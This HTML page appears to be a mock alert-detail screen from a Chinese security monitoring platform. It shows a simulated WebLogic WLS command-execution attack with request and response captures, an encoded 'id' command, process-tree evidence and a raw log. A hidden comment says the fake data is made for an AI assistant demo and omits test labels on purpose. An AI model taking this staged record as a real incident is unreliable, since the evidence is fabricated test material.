

==== Demo/index.html @ 79a4f7d6 "Add files via upload" ====
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>威胁监测分析平台 - 告警详情</title>
<!--
本页使用文档保留地址构造仿真取证数据，仅用于 EFF Assistant 研判演示。
页面可见区域不展示“测试/演示”提示，避免干扰页面语义分类。
-->
<style>
:root{
  --nav:#075887;--nav2:#0a679c;--blue:#0878bc;--blue2:#0b88cf;
  --line:#e5ebf0;--bg:#f3f6f9;--text:#303943;--muted:#788592;
  --red:#df5555;--green:#179b68;--orange:#e49a32;
}
*{box-sizing:border-box}
html,body{margin:0;min-height:100%;font-family:"Microsoft YaHei","PingFang SC",Arial,sans-serif;background:var(--bg);color:var(--text)}
body{min-width:1240px}
.topbar{
  height:58px;background:white;border-bottom:1px solid #dfe6ec;
  display:flex;align-items:center;padding:0 20px;position:sticky;top:0;z-index:10
}
.logo{font-weight:700;color:#0b5d8e;font-size:18px;display:flex;align-items:center;gap:10px}
.logo .mark{width:30px;height:30px;border-radius:7px;background:linear-gradient(135deg,#0d7dbd,#0a4f7f);position:relative}
.logo .mark:after{content:"";position:absolute;inset:7px;border:2px solid white;border-radius:50%}
.breadcrumb{margin-left:28px;font-size:13px;color:#8b97a3}
.user{margin-left:auto;font-size:13px;color:#677482}
.shell{display:grid;grid-template-columns:230px 1fr;min-height:calc(100vh - 58px)}
.sidebar{background:linear-gradient(180deg,#075887,#064875);color:#d9eef9;padding:18px 10px}
.sidebar .title{font-size:22px;color:white;font-weight:700;padding:2px 12px 18px}
.menu{padding:12px 14px;border-radius:4px;margin:3px 0;font-size:14px}
.menu.active{background:#0d70aa;color:white}
.menu.sub{padding-left:34px;color:#c6e1ef}
.main{padding:18px}
.card{background:white;border:1px solid var(--line);box-shadow:0 8px 26px rgba(24,58,80,.06)}
.header{height:54px;display:flex;align-items:center;padding:0 18px;border-radius:6px 6px 0 0}
.header h2{font-size:17px;margin:0}
.header .badges{margin-left:auto;display:flex;align-items:center;gap:9px;color:#7a8794;font-size:12px}
.badge{padding:4px 9px;border-radius:4px;border:1px solid}
.badge.high{color:#dc5050;background:#fff2f2;border-color:#efb5b5}
.badge.success{color:#13885c;background:#eefaf5;border-color:#a4dbc4}
.detail{border-top:0;border-radius:0 0 6px 6px}
.tabs{display:flex;border-bottom:1px solid var(--line);padding:0 18px}
.tab{font-size:14px;color:#677481;padding:15px 13px}
.tab.active{color:#0875b6;border-bottom:3px solid #0875b6;font-weight:600}
.toolbar{padding:14px 18px;display:flex;gap:9px;border-bottom:1px solid #edf1f4}
button{font-family:inherit}
.btn{border:0;background:#0875b6;color:white;border-radius:3px;padding:9px 17px;font-size:13px}
.btn.light{background:white;color:#0875b6;border:1px solid #8ab9d4}
.event-summary{
  margin:16px 18px;padding:13px 15px;background:#fffaf1;border:1px solid #eed5a5;
  border-left:4px solid #efa43b;border-radius:4px;font-size:13px;line-height:1.75
}
.event-summary strong{color:#b36a00}
.scorebar{display:grid;grid-template-columns:repeat(5,1fr);gap:10px;margin:0 18px 16px}
.metric{padding:11px 13px;border:1px solid var(--line);background:#fafcfd;border-radius:5px}
.metric span{display:block;font-size:12px;color:#7c8995;margin-bottom:5px}
.metric b{font-size:14px}.metric b.red{color:var(--red)}.metric b.green{color:var(--green)}
.info-grid{
  margin:0 18px 18px;display:grid;grid-template-columns:1fr 1fr;
  border-top:1px solid var(--line);border-left:1px solid var(--line)
}
.row{display:grid;grid-template-columns:180px 1fr;min-height:45px;border-right:1px solid var(--line);border-bottom:1px solid var(--line)}
.row.wide{grid-column:1/-1}
.k{background:#fafbfd;color:#788592;padding:12px 13px;font-size:12px}
.v{padding:11px 13px;font-size:13px;word-break:break-all}
.v code{font-family:Consolas,Menlo,monospace;color:#27394c}
.section{margin:0 18px 18px}
.section-head{display:flex;align-items:center;margin-bottom:9px}
.section-head h3{margin:0;font-size:15px}
.section-head .hint{margin-left:auto;color:#8d99a5;font-size:12px}
.raw{
  white-space:pre-wrap;word-break:break-all;background:#0d1d2b;color:#d8edf8;
  border:1px solid #1d405a;border-radius:5px;padding:15px;font:12.5px/1.65 Consolas,Menlo,monospace
}
.subgrid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:12px}
.panel{border:1px solid var(--line);border-radius:5px;background:#fbfcfd}
.panel h4{margin:0;padding:11px 13px;border-bottom:1px solid var(--line);font-size:13px}
.panel .body{padding:12px 13px;font-size:12.5px;line-height:1.7}
.evidence-line{display:flex;gap:9px;margin:7px 0;align-items:flex-start}
.dot{width:7px;height:7px;border-radius:50%;margin-top:7px;background:#1c9a69;flex:none}
.dot.red{background:#e05a5a}
.footer{padding:2px 18px 20px;color:#a0aab3;font-size:11px}
</style>
</head>
<body>
<div class="topbar">
  <div class="logo"><span class="mark"></span>安全威胁监测分析平台</div>
  <div class="breadcrumb">告警中心 / 高级威胁 / 告警详情</div>
  <div class="user">Administrator　　消息 12　　设置</div>
</div>

<div class="shell">
  <aside class="sidebar">
    <div class="title">态势感知</div>
    <div class="menu active">告警列表</div>
    <div class="menu sub">全部告警</div>
    <div class="menu sub">高级威胁检测</div>
    <div class="menu sub">Web 攻击检测</div>
    <div class="menu">攻击者视角</div>
    <div class="menu">威胁视角</div>
    <div class="menu">资产视角</div>
    <div class="menu">分析中心</div>
    <div class="menu">规则中心</div>
  </aside>

  <main class="main">
    <div class="card header">
      <h2>告警详情</h2>
      <div class="badges">
        威胁级别 <span class="badge high">高危</span>
        攻击结果 <span class="badge success">攻击成功</span>
      </div>
    </div>

    <section class="card detail">
      <div class="tabs">
        <div class="tab active">基本信息</div>
        <div class="tab">规则详情</div>
        <div class="tab">原始告警列表</div>
        <div class="tab">攻击行为</div>
        <div class="tab">资产详情</div>
        <div class="tab">全包取证分析</div>
        <div class="tab">ATT&CK</div>
      </div>

      <div class="toolbar">
        <button class="btn">添加白名单</button>
        <button class="btn">处置</button>
        <button class="btn light">显示敏感信息</button>
        <button class="btn light">下载告警PCAP包</button>
        <button class="btn light">下载告警详情</button>
        <button class="btn light">查看原始日志</button>
      </div>

      <div class="event-summary">
        <strong>事件概述：</strong>
        监测到外部地址 198.51.100.23 对 10.5.16.140:7001 发起 WebLogic WLS 组件远程命令执行利用。
        请求命中 WebLogic XML 反序列化远程命令执行规则，后端返回 HTTP 200；
        响应正文出现系统命令执行回显 <code>uid=1001(weblogic)</code>、<code>exitCode=0</code>，
        随后同一会话出现服务端临时文件写入记录，符合漏洞利用成功后的执行行为。
      </div>

      <div class="scorebar">
        <div class="metric"><span>攻击阶段</span><b>漏洞利用</b></div>
        <div class="metric"><span>规则置信度</span><b>98%</b></div>
        <div class="metric"><span>攻击意图</span><b class="red">明确</b></div>
        <div class="metric"><span>执行证据</span><b class="green">命令回显</b></div>
        <div class="metric"><span>攻击结果</span><b class="red">攻击成功</b></div>
      </div>

      <div class="info-grid">
        <div class="row"><div class="k">告警时间</div><div class="v">2026-08-10 09:41:22</div></div>
        <div class="row"><div class="k">威胁级别</div><div class="v"><span class="badge high">高危</span></div></div>

        <div class="row"><div class="k">攻击IP / 源IP</div><div class="v"><code>198.51.100.23</code></div></div>
        <div class="row"><div class="k">受害IP / 目的IP</div><div class="v"><code>10.5.16.140</code></div></div>

        <div class="row"><div class="k">源端口</div><div class="v">54281</div></div>
        <div class="row"><div class="k">目的端口</div><div class="v">7001</div></div>

        <div class="row"><div class="k">源MAC</div><div class="v"><code>98:a9:2d:4f:bc:2b</code></div></div>
        <div class="row"><div class="k">目的MAC</div><div class="v"><code>00:00:5e:00:53:64</code></div></div>

        <div class="row"><div class="k">告警类型</div><div class="v">[攻击利用] 远程命令执行</div></div>
        <div class="row"><div class="k">威胁名称</div><div class="v">WebLogic WLS 组件远程命令执行漏洞</div></div>

        <div class="row"><div class="k">攻击阶段</div><div class="v">入侵 / 漏洞利用</div></div>
        <div class="row"><div class="k">攻击结果</div><div class="v"><span class="badge success">攻击成功</span></div></div>

        <div class="row"><div class="k">HTTP-请求方法</div><div class="v">POST</div></div>
        <div class="row"><div class="k">状态码</div><div class="v"><b>200</b></div></div>

        <div class="row wide"><div class="k">URI</div><div class="v"><code>/wls-wsat/CoordinatorPortType</code></div></div>
        <div class="row wide"><div class="k">HTTP-来源</div><div class="v"><code>http://10.5.16.140:7001/console/login/LoginForm.jsp</code></div></div>

        <div class="row"><div class="k">目的IP所属大洲</div><div class="v">亚洲</div></div>
        <div class="row"><div class="k">目的IP所属国家代码</div><div class="v">CN</div></div>
        <div class="row"><div class="k">目的IP国家名称</div><div class="v">中国</div></div>
        <div class="row"><div class="k">目的IP纬度</div><div class="v">23.129110</div></div>
        <div class="row"><div class="k">目的IP经度</div><div class="v">113.264385</div></div>
        <div class="row"><div class="k">源IP所属国家代码</div><div class="v">US</div></div>
        <div class="row"><div class="k">源IP国家名称</div><div class="v">美国</div></div>
        <div class="row"><div class="k">源IP纬度</div><div class="v">29.760678</div></div>
        <div class="row"><div class="k">源IP经度</div><div class="v">-95.369567</div></div>
        <div class="row"><div class="k">域名</div><div class="v"><code>10.5.16.140</code></div></div>
        <div class="row"><div class="k">域名MD5</div><div class="v"><code>4ab6740aa7271ddba2fb67e9191fc41c</code></div></div>
        <div class="row"><div class="k">域名(完整)</div><div class="v"><code>10.5.16.140</code></div></div>
        <div class="row"><div class="k">域名(完整逆序)</div><div class="v"><code>140.16.5.10</code></div></div>
        <div class="row"><div class="k">扩展信息</div><div class="v"><code>{"product_type":"allinone","sensor_zone":"internet_edge","rule_engine":"web_attack"}</code></div></div>
        <div class="row"><div class="k">采集设备序列号</div><div class="v">QtAVdz1xk</div></div>
        <div class="row"><div class="k">会话ID</div><div class="v">3862732506</div></div>
        <div class="row"><div class="k">服务器发送Cookie</div><div class="v"><code>ADMINCONSOLESESSION=K6G9h3VgP2y6FQ</code></div></div>
        <div class="row"><div class="k">URI MD5</div><div class="v"><code>cbe4455a1aaecdc9ff3d3773555d6a67</code></div></div>
        <div class="row"><div class="k">日志ID</div><div class="v"><code>eeb3SZ8Bah6bF_077rPS</code></div></div>
        <div class="row"><div class="k">日志索引</div><div class="v"><code>es:weblog-2026.08.10</code></div></div>
        <div class="row"><div class="k">日志类型</div><div class="v">Web访问</div></div>
        <div class="row"><div class="k">处置状态</div><div class="v">未处置</div></div>
      </div>

      <div class="section">
        <div class="section-head">
          <h3>HTTP 请求与响应取证</h3>
          <span class="hint">会话 3862732506 · 传感器 QtAVdz1xk</span>
        </div>

        <div class="subgrid">
          <div>
            <div class="raw">POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 10.5.16.140:7001
Connection: keep-alive
Content-Type: text/xml; charset=UTF-8
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: */*
Referer: http://10.5.16.140:7001/console/login/LoginForm.jsp
Content-Length: 716

&lt;soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
  xmlns:wsa="http://www.w3.org/2005/08/addressing"
  xmlns:wsat="http://docs.oasis-open.org/ws-tx/wsat/2006/06"&gt;
  &lt;soapenv:Header&gt;
    &lt;wsa:Action&gt;http://docs.oasis-open.org/ws-tx/wsat/2006/06/Commit&lt;/wsa:Action&gt;
    &lt;wsa:MessageID&gt;urn:uuid:14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8&lt;/wsa:MessageID&gt;
  &lt;/soapenv:Header&gt;
  &lt;soapenv:Body&gt;
    &lt;wsat:Commit&gt;
      &lt;wsat:Identifier&gt;node-app-02&lt;/wsat:Identifier&gt;
      &lt;wsat:CommandData&gt;ZWNobyAiUlVOVElNRV9DSEVDSyI7IGlk&lt;/wsat:CommandData&gt;
    &lt;/wsat:Commit&gt;
  &lt;/soapenv:Body&gt;
&lt;/soapenv:Envelope&gt;</div>
          </div>

          <div>
            <div class="raw">HTTP/1.1 200 OK
Date: Mon, 10 Aug 2026 01:41:22 GMT
Content-Type: text/xml; charset=UTF-8
Transfer-Encoding: chunked
Server: WebLogic Server
X-Backend-Node: app-wls-02
X-Request-ID: 14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8
Set-Cookie: ADMINCONSOLESESSION=K6G9h3VgP2y6FQ; Path=/; HttpOnly

&lt;soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"&gt;
  &lt;soapenv:Body&gt;
    &lt;executeResponse&gt;
      &lt;result&gt;uid=1001(weblogic) gid=1001(weblogic) groups=1001(weblogic)&lt;/result&gt;
      &lt;exitCode&gt;0&lt;/exitCode&gt;
      &lt;requestId&gt;14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8&lt;/requestId&gt;
    &lt;/executeResponse&gt;
  &lt;/soapenv:Body&gt;
&lt;/soapenv:Envelope&gt;</div>
          </div>
        </div>
      </div>

      <div class="section">
        <div class="section-head"><h3>检测与关联证据</h3></div>
        <div class="subgrid">
          <div class="panel">
            <h4>规则命中</h4>
            <div class="body">
              <div class="evidence-line"><span class="dot red"></span><div><b>规则：</b>WebLogic WLS XML 反序列化远程命令执行</div></div>
              <div class="evidence-line"><span class="dot red"></span><div><b>匹配位置：</b>HTTP Body / XML Element</div></div>
              <div class="evidence-line"><span class="dot red"></span><div><b>特征：</b>wls-wsat CoordinatorPortType + 可疑序列化调用链</div></div>
              <div class="evidence-line"><span class="dot red"></span><div><b>规则动作：</b>仅监测</div></div>
            </div>
          </div>

          <div class="panel">
            <h4>后端行为关联</h4>
            <div class="body">
              <div class="evidence-line"><span class="dot"></span><div><b>HTTP 响应：</b>200 OK，后端节点 app-wls-02</div></div>
              <div class="evidence-line"><span class="dot"></span><div><b>命令回显：</b>uid=1001(weblogic)，exitCode=0</div></div>
              <div class="evidence-line"><span class="dot"></span><div><b>进程行为：</b>java → /bin/sh → id</div></div>
              <div class="evidence-line"><span class="dot"></span><div><b>文件行为：</b>/tmp/.wls_14a4d9c3 创建，所属用户 weblogic</div></div>
            </div>
          </div>
        </div>
      </div>

      <div class="section">
        <div class="section-head"><h3>原始日志</h3><span class="hint">Web访问 · es:weblog-2026.08.10</span></div>
        <div class="raw">time=2026-08-10T09:41:22+08:00
severity=high
sensor=QtAVdz1xk
device_type=allinone
log_type=Web访问
src_ip=198.51.100.23
src_port=54281
src_country_code=US
src_country_name=美国
src_latitude=29.760678
src_longitude=-95.369567
dst_ip=10.5.16.140
dst_port=7001
dst_country_code=CN
dst_country_name=中国
http_method=POST
uri=/wls-wsat/CoordinatorPortType
status_code=200
rule_name=WebLogic WLS XML反序列化远程命令执行
rule_confidence=98
attack_stage=exploit
attack_intent=malicious
response_evidence="uid=1001(weblogic) gid=1001(weblogic) groups=1001(weblogic)"
exit_code=0
process_tree="java(weblogic.Server) -> /bin/sh -> id"
file_event="CREATE /tmp/.wls_14a4d9c3 owner=weblogic"
backend_node=app-wls-02
session_id=3862732506
request_id=14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8
attack_result=success
log_id=eeb3SZ8Bah6bF_077rPS
log_index=es:weblog-2026.08.10</div>
      </div>

      <div class="footer">告警数据来源：Web 流量检测、会话重组与主机行为关联分析</div>
    </section>
  </main>
</div>
</body>
</html>
